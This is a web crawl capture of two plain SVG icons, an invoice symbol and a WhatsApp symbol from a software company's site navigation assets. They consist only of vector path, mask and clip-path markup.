<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="020-invoice" clip-path="url(#clip0_1542_6591)">
<path id="Vector" d="M21.8324 1.03616C21.7498 0.985194 21.6546 0.958069 21.5576 0.958069H5.89179C4.54497 0.958069 3.44926 2.04309 3.44926 3.37286L3.3572 16.8635H0.526071C0.235499 16.8635 0 17.099 0 17.3896V19.82C0.00184947 21.6047 1.44813 23.051 3.23287 23.0531C3.26904 23.0531 3.30541 23.0494 3.34096 23.042H16.4116C16.4895 23.0475 16.568 23.0512 16.6471 23.0512C18.4596 23.0479 19.9272 21.5782 19.9278 19.7657V11.8796H23.4739C23.7644 11.8796 23.9999 11.6441 23.9999 11.3535V3.54424C23.9936 2.28845 23.074 1.22419 21.8324 1.03616ZM1.05214 19.8202V17.9158H13.3663V19.7659C13.3657 20.5902 13.6758 21.3842 14.235 21.9898H3.16095C3.13608 21.99 3.11142 21.9919 3.08697 21.9956C1.94256 21.9177 1.05358 20.9673 1.05214 19.8202ZM18.8757 3.54424V19.7657C18.8747 20.3539 18.641 20.9173 18.2257 21.3335C17.8281 21.7414 17.2878 21.9795 16.7186 21.9976C16.6902 21.9927 16.6615 21.9902 16.6325 21.99H16.4475C15.3017 21.8772 14.4261 20.9175 14.4185 19.7661V17.3896C14.4185 17.0992 14.183 16.8635 13.8924 16.8635H4.40934L4.5014 3.37656C4.50901 2.61581 5.13084 2.00446 5.89179 2.01021H19.3983C19.0594 2.44977 18.8755 2.9892 18.8757 3.54424ZM22.9478 10.8275H19.9278V3.54424C19.9416 2.72 20.6136 2.05932 21.4378 2.05932C22.2621 2.05932 22.934 2.72 22.9478 3.54424V10.8275Z" fill="#101828"/>
<path id="Vector_2" d="M6.7541 6.65731H11.7366C12.0271 6.65731 12.2626 6.42181 12.2626 6.13123C12.2626 5.84066 12.0271 5.60516 11.7366 5.60516H6.7541C6.46353 5.60516 6.22803 5.84066 6.22803 6.13123C6.22803 6.42181 6.46353 6.65731 6.7541 6.65731Z" fill="#101828"/>
<path id="Vector_3" d="M16.0483 9.36658H6.7541C6.46353 9.36658 6.22803 9.60208 6.22803 9.89265C6.22803 10.183 6.46353 10.4187 6.7541 10.4187H16.0483C16.3389 10.4187 16.5744 10.183 16.5744 9.89265C16.5744 9.60208 16.3389 9.36658 16.0483 9.36658Z" fill="#101828"/>
<path id="Vector_4" d="M16.0483 13.1278H6.7541C6.46353 13.1278 6.22803 13.3635 6.22803 13.6539C6.22803 13.9445 6.46353 14.1799 6.7541 14.1799H16.0483C16.3389 14.1799 16.5744 13.9445 16.5744 13.6539C16.5744 13.3635 16.3389 13.1278 16.0483 13.1278Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_6591">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg
body_size: 667
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="whatsapp (1)" clip-path="url(#clip0_1542_4864)">
<g id="g600">
<g id="g602">
<g id="Clip path group">
<mask id="mask0_1542_4864" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="18" height="18">
<g id="clipPath608">
<path id="path606" d="M0 1.90735e-06H18V18H0V1.90735e-06Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask0_1542_4864)">
<g id="g604">
<g id="g610">
<path id="path612" d="M1.60464 13.1284C0.918598 11.908 0.527344 10.4997 0.527344 9C0.527344 4.34008 4.34011 0.527346 9 0.527346C13.6599 0.527346 17.4727 4.34008 17.4727 9C17.4727 13.6599 13.6599 17.4727 9 17.4727C7.5003 17.4727 6.09202 17.0814 4.8716 16.3954L0.527344 17.4727L1.60464 13.1284Z" stroke="#1F2A37" stroke-width="1.05469" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="g614">
<path id="path616" d="M8.00752 9.99367C7.65782 9.64284 6.25421 8.08521 6.76496 7.57446C6.90534 7.43408 7.46664 7.05067 7.68563 6.83168C8.4314 6.08591 7.57576 5.16257 7.02708 4.61388C6.98226 4.56906 6.13763 3.66002 5.01628 4.7814C3.0115 6.78619 5.8691 10.3809 6.74042 11.2608C7.62027 12.1321 11.215 14.9897 13.2198 12.9849C14.3412 11.8636 13.4321 11.0189 13.3873 10.9741C12.8387 10.4255 11.9153 9.56982 11.1695 10.3156C10.9506 10.5346 10.5671 11.0959 10.4267 11.2362C9.91598 11.747 8.35834 10.3434 8.00752 9.99367Z" stroke="#1F2A37" stroke-width="1.05469" stroke-miterlimit="10"/>
</g>
</g>
</g>
</g>
</g>
</g>
</g>
<defs>
<clipPath id="clip0_1542_4864">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>
